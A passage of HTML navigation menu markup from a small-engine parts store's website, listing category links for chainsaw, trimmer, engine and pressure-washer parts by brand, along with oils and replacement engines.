    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/738_yamaha-carburetor-parts">Yamaha carburetor parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/733_yamaha-impeller-parts">Yamaha impeller parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/744_yamaha-joints-o-rings">Yamaha joints (o&#039;rings)</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/170_chainsaw"
                                                                                class="cbp-column-title cbp-category-title">Chainsaw</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/708_echo">Echo</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/218_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/491_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/597_bouchon-de-reservoir">Bouchon de réservoir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/482_brake">Brake</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/475_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/481_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/476_damper">Damper</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/496_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/477_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/506_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/495_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/479_Pump-Oil">Pump Oil</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/480_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/478_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/504_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/219_jonsered">Jonsered</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/492_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/694_amortisseur">Amortisseur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/596_bouchon-de-reservoir">Bouchon de réservoir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/486_brake">Brake</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/483_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/484_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/493_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/485_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/494_various">Various</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/692_oregon">Oregon</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/220_partner">Partner</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/512_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/487_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/489_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/488_damper">Damper</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/511_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/513_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/490_Pump-Oil">Pump Oil</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/514_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/221_shindaiwa">Shindaiwa</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/458_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/681_amortisseur">Amortisseur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/707_brake">Brake</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/457_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/472_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/467_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/469_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/470_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/617_moteur">Moteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/471_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/468_starter">Starter</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/533_stihl-chainsaw-parts">Stihl chainsaw parts</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/171_grass-cutter"
                                                                                class="cbp-column-title cbp-category-title">Grass cutter</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/593_ego-lawn-mower-parts">EGO lawn mower parts</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/222_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/669_arbre">Arbre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/598_bouchon-de-reservoir">Bouchon de réservoir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/693_carburetor-components-and-parts">Carburetor components and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/501_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/594_demarreur">Démarreur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/668_électricité">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/499_gearbox-trimmer-head-">Gearbox ( Trimmer head )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/670_nylon-trimmer-line">Nylon trimmer line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/667_pièces-de-moteur-externe">Pièces de moteur externe</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/503_throttle">Throttle</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/355_mtd">MTD</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/223_redmax">Redmax</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/519_air-filters">Air filters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/595_cables-d-accelerateur">Câbles d&#039;accélérateur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/502_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/518_cutting-heads">Cutting - heads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/500_gearbox">Gearbox</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/671_redmax-trimmer-line">Redmax trimmer line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/520_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/521_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/224_shindaiwa">Shindaiwa</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/456_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/455_carburetor">Carburetor</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/705_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/460_cutting-heads">Cutting heads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/466_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/706_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/698_gasket">Gasket</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/459_gearbox">Gearbox</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/465_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/463_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/464_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/713_throttle-lever-">Throttle lever</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/672_trimmer-line">Trimmer line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/461_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/532_stihl-lawn-mower-parts">Stihl lawn mower parts</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/673_commercial-trimmer-line-vortex">Commercial trimmer line (Vortex)</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/225_toro">TORO</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/172_engine"
                                                                                class="cbp-column-title cbp-category-title">Engine</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/226_briggs-stratton">Briggs &amp; Stratton</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/433_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/575_bouchon-a-essence">Bouchon à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/426_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/429_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/428_gas-control">Gas control</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/431_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/430_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/434_rod-al-oil">Oil rod</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/432_gaskets-and-oil-seals">Oil seals and seals</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/427_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/656_ressort-de-gouverneur">Ressort de gouverneur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/435_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/229_honda">Honda</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/528_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/703_carburetor">Carburetor</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/524_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/704_gaskets">Gaskets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/522_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/523_Exaust">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/687_réservoir-a-essence">Réservoir a essence</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/231_kawasaki">Kawasaki</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/515_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/690_carburation-accessories">Carburation accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/636_electrical-parts-and-components">Electrical parts and components</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/691_joints-moteur-joints-d-huile">Joints moteur  &amp; joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/516_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/689_pièces-externe-moteur">Pièces externe moteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/688_réservoir-à-essence-bouchon-">Réservoir à essence ( Bouchon )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/517_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/230_kohler">Kohler</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/442_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/443_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/665_filtre-à-essence">Filtre à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/666_filtre-à-l-huile">Filtre à l&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/637_joints-et-joints-d-huile">Joints et joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/444_manual-starter">Manual starter</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/228_lct-ariens-husqvarna-">LCT (Ariens, Husqvarna)</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/388_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/389_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/404_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/392_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/391_gaskets-and-oil-seals">Oil seals and seals</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/390_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/609_reservoir-a-essence">Réservoir à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/405_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/576_powermore-mtd-">Powermore ( Mtd )</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/602_carburateur">Carburateur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/604_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/577_filtre-a-air">Filtre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/580_filtre-a-l-huile">Filtre à l&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/606_joints-et-joints-d-huile">Joints et joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/608_pieces-moteur-externe">Pièces moteur externe</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/605_pieces-moteur-interne">Pièces moteur interne</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/227_tecumseh">Tecumseh</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/401_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/393_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/396_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/395_gas-control">Gas control</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/398_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/397_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/400_gaskets-and-oil-seals">Oil seals and seals</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/402_peerless-transmission">Peerless transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/394_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/403_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/232_tohatsu">Tohatsu</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/529_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/531_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/530_water-pump">Water pump</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/407_toro">TORO</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/410_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/408_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/631_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/418_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/420_gas-control">Gas control</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/416_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/421_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/424_various">Various</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/620_yamaha-engine-parts">Yamaha engine parts</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/173_pressure-washer"
                                                                                class="cbp-column-title cbp-category-title">Pressure Washer</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/699_be">BE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/233_replacement-parts-for-pressure-washers-briggs-stratton">Replacement parts for pressure washers (Briggs &amp; Stratton)</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-8 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/174_ground-maintenance-equipment"
                                                                                class="cbp-column-title cbp-category-title">Ground maintenance equipment</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/534_blue-bird">Blue bird</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/454_husqvarna">Husqvarna</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/453_shindaiwa">Shindaiwa</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/674_vortex">Vortex</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																									




<div class="row menu_row menu-element  first_rows menu-element-id-6">
                

            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-6"
												 id="6-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/543_sinto-products"
                                                                                class="cbp-column-title cbp-category-title">Sinto products</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/545_2-stroke-oils">2-stroke oils</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/546_4-stroke-mineral-oils">4-stroke mineral oils</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/548_fat-sinto">SINTO greases</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/547_synthetic-4-stroke-oils">Synthetic 4-stroke oils</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/654_traitement-de-carburant">Traitement de carburant</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/544_husqvarna-products"
                                                                                class="cbp-column-title cbp-category-title">Husqvarna products</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-7"
												 id="7-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/98_engine-lifan"
                                                                                class="cbp-column-title cbp-category-title">Lifan engine</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/677_7hp">7HP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/678_9hp">9HP</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/152_Honda-engines"
                                                                                class="cbp-column-title cbp-category-title">Honda engines</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/156_serie-gx">GX Series</a>
